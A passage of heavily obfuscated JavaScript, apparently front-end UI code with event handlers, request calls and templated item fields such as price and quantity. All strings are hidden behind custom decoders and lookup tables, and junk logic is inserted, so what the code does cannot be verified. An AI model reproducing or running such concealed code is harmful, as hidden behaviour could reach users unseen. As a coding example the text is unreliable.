UiekLz=UEYLbeV.indexOf(g_XoV6h[fFTEBms]);if(UiekLz===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=UiekLz}else{X2UNESG(kE9EMRS+=UiekLz*q92_e0u[0x17],DDixp3|=kE9EMRS<<v6Mfb9,v6Mfb9+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],v6Mfb9-=q92_e0u[0x5])}while(v6Mfb9>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){Eobnocu.push((DDixp3|kE9EMRS<<v6Mfb9)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(kiQLMR[q92_e0u[0x4]][g_XoV6h(0x380)]==g_XoV6h(0x381)){X2UNESG(m6TllSC(Eobnocu),m6TllSC(u1oO1ua));function u1oO1ua(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x8c]]=\"0GLOTDtdUg6=hwvZ3&e(yCHB,A`WV:\\\"#x[R7E%1|J;{iY!sn~)jck?^+42q9uXNp}]/l@.Mr$<_SbIQmF*PKa5f>z8o\",kiQLMR[q92_e0u[0xe8]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0xe8]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0xea]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0xeb]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[-q92_e0u[0xe9]]=kiQLMR[-q92_e0u[0x8c]].indexOf(kiQLMR[q92_e0u[0xe8]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[-q92_e0u[0xe9]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x55]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x55]]=kiQLMR[-q92_e0u[0xe9]]}else{X2UNESG(kiQLMR[-q92_e0u[0x55]]+=kiQLMR[-q92_e0u[0xe9]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0xea]]|=kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]],kiQLMR[-q92_e0u[0xeb]]+=(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0xea]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0xea]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0xeb]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0xeb]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x55]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0xea]]|kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(0x382))[q92_e0u[0xe4]][Eobnocu(0x383)][Eobnocu(0x384)]({[Eobnocu(q92_e0u[0xec])]:kiQLMR[q92_e0u[0x4]][Eobnocu(q92_e0u[0xec])]})}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(0x387)+q92_e0u[0xf3]][g_XoV6h(0x388)](K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[g_XoV6h(0x389)](g_XoV6h(0x38a)+g_XoV6h(0x38b)+g_XoV6h(0x38c))),v6Mfb9[g_XoV6h(0x38d)][g_XoV6h(0x38e)](g_XoV6h(0x38f)+DDixp3)[g_XoV6h(0x390)]())}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x391)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x397)+\"L\")+g_XoV6h(0x398)+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(0x39a),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x39d)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(v6Mfb9){var kiQLMR,u1oO1ua;v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]]();for(kiQLMR in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][kiQLMR][g_XoV6h(q92_e0u[0x220])]();X2UNESG(u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(u1oO1ua[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:u1oO1ua[g_XoV6h(0x3ae)+g_XoV6h(0x3af)](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){X2UNESG(m6TllSC(kiQLMR),m6TllSC(u1oO1ua));function kiQLMR(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"$x(1z0;7.u}=w)^Zivq{GmF\\\"LK@j?A2[|f!J*O&S~kNbU35gI]Q%:E9elB`sMnYPhH#X6W+To8tayC>dV,4/rRD_c<p\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xf2]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0xf1]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0xf1]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[-q92_e0u[0xf1]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[-q92_e0u[0xf1]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xf2]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xf2]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xf2]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](u1oO1ua(0x3b4)+u1oO1ua(0x3b5)+u1oO1ua(0x3b6)+q92_e0u[0xbd]))})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\",u1oO1ua=\"\",Eobnocu=\"\",UiekLz=g_XoV6h(0x3bb)+this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])],wEmN7Z=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x3bd)),xz2lO2f=\"\",DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]:q92_e0u[0x4]);if(v6Mfb9[q92_e0u[0x6]]>q92_e0u[0x4]&&kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9[q92_e0u[0x6]])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){return}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=-q92_e0u[0x1]){X2UNESG(m6TllSC(bw3EU0),m6TllSC(DDixp3));function DDixp3(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x75]]=\"C?SFhMijPDBkAKfldUVgreTpmRu986.[nzOJ0Yy}:o~ZW<{2)+3v,^w57%@|1/Lc$#4`;=xN*(G_]&XIQtEb\\\"!aHsq>\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x2]]=[],v6Mfb9[q92_e0u[0xfb]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0xfc]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[-q92_e0u[0x75]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0xfb]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]],v6Mfb9[-q92_e0u[0xfc]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x2]].push(v6Mfb9[q92_e0u[0xfb]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0xfb]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0xfc]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0xfc]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x2]].push((v6Mfb9[q92_e0u[0xfb]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x2]])}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=DDixp3(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}v6Mfb9[q92_e0u[0xfd]]=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?q92_e0u[0x33]:q92_e0u[0x2d];if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])],u1oO1ua=Eobnocu+g_XoV6h(q92_e0u[0x121]))}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x100])]){v6Mfb9[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x101])](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x101])](q92_e0u[0x12f],\"\"))}X2UNESG(v6Mfb9[q92_e0u[0x9]]=v6Mfb9[q92_e0u[0xb]]?kiQLMR[g_XoV6h(0x3d0)](v6Mfb9[q92_e0u[0xb]]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x102]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d2)](v6Mfb9[q92_e0u[0x9]],q92_e0u[0x33]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x24]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d3)+g_XoV6h(0x3d4)](v6Mfb9[q92_e0u[0x9]]):q92_e0u[0x31],xz2lO2f=v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]);if(typeof wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]+wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](v6Mfb9[q92_e0u[0x9]]?g_XoV6h(0x3dc):UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x105])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])],[g_XoV6h(q92_e0u[0x106])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x106])],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]:g_XoV6h(0x3e1)+g_XoV6h(0x3e2)+g_XoV6h(0x3e3)+g_XoV6h(0x3e4)+g_XoV6h(0x3e5)+\"r/\"+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:Eobnocu,[g_XoV6h(q92_e0u[0x99])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x99])],[g_XoV6h(q92_e0u[0x11e])]:u1oO1ua,[g_XoV6h(q92_e0u[0x109])]:kiQLMR[g_XoV6h(q92_e0u[0x130])](v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])]),[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])][g_XoV6h(0x3ed)+q92_e0u[0x24]](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(0x3f5)]:v6Mfb9[q92_e0u[0x9]],[g_XoV6h(0x3f6)]:v6Mfb9[q92_e0u[0x102]]==g_XoV6h(0x3f7)?g_XoV6h(0x3f8):g_XoV6h(0x3f9),[g_XoV6h(0x3fa)]:v6Mfb9[q92_e0u[0x102]],[g_XoV6h(0x3fb)]:v6Mfb9[q92_e0u[0x24]],[g_XoV6h(q92_e0u[0x111])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x111])]:q92_e0u[0x4],[g_XoV6h(0x3fd)+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x3fe)],[g_XoV6h(q92_e0u[0x112])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])],[g_XoV6h(0x400)]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]!=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))?v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x403)+g_XoV6h(0x404)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x13b])]:v6Mfb9[q92_e0u[0xfd]],[g_XoV6h(q92_e0u[0x113])+g_XoV6h(0x406)]:v6Mfb9[q92_e0u[0x1]][bw3EU0(0x407)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x408)+bw3EU0(0x409)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x40a)]||v6Mfb9[q92_e0u[0xfd]],[bw3EU0(q92_e0u[0x114])]:v6Mfb9[q92_e0u[0x1]][bw3EU0(q92_e0u[0x114])]>q92_e0u[0x4]?q92_e0u[0x33]:q92_e0u[0x2d]})}else{if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]>q92_e0u[0x4]){if(g_XoV6h(0x40d)in THu9Qk){rxuM2i()}function rxuM2i(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x78]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],DDixp3[q92_e0u[0x6]]={});if(DDixp3[q92_e0u[0x12]].length!==DDixp3[q92_e0u[0x4]].length+DDixp3[q92_e0u[0x1]].length)return q92_e0u[0x2d];return v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],q92_e0u[0x4],q92_e0u[0x4],q92_e0u[0x4],DDixp3[q92_e0u[0x6]])},q92_e0u[0x2]),v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x8],DDixp3[-q92_e0u[0x115]]=q92_e0u[0x2d]);if(DDixp3[q92_e0u[0x9]]>=DDixp3[q92_e0u[0x12]].length)return q92_e0u[0x33];if(DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]!==void 0x0)return DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]];if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]&&DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])||v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]=DDixp3[-q92_e0u[0x115]];return DDixp3[-q92_e0u[0x115]]},q92_e0u[0x8]),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9[q92_e0u[0x78]]))}xz2lO2f=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])];if(typeof wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x118])]+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]+wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])],[g_XoV6h(q92_e0u[0x105])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x413)+q92_e0u[0x20b]],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x108])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x414)],[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x415)]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x416)],[g_XoV6h(q92_e0u[0x11e])]:K6TtnjK(g_X